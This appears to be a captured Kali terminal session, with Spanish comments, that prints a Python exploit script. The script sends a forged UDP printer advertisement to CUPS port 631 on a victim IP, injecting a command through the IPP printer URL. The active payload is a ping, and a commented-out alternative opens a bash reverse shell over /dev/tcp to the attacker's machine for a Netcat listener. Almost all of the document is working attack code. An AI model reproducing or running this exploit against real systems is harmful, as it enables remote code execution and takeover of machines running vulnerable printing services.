 ┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# ls
cup_MBin_attack.py
┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# vim cup_MBin_attack.py
┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# cat cup_MBin_attack.py
import socket
# CONFIGURACIÓN
target_ip = "192.168.10.222"  # IP de la víctima
my_ip = "192.168.10.100"      # Tu IP de Kali
my_port = "4444"              # Puerto para la Reverse Shell
# Este es el paquete malicioso que le dice a la víctima que eres una impres
ora
# y le manda el comando para que te dé una shell
payload = f"ping -c 4 {my_ip}"
#payload = f'bash -c "bash -i >& /dev/tcp/{my_ip}/{my_port} 0>&1"'
ipp_url = f"http://{my_ip}:8080/printers/hp_printer?option='({payload})'"
message = f"0 3 {ipp_url}\n"
print(f"[*] Enviando aviso de impresora maliciosa a {target_ip}...")
# Enviamos el paquete UDP al puerto 631 de la víctima
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(message.encode(), (target_ip, 631))
print("[+] Paquete enviado. Revisa tu escucha de Netcat.")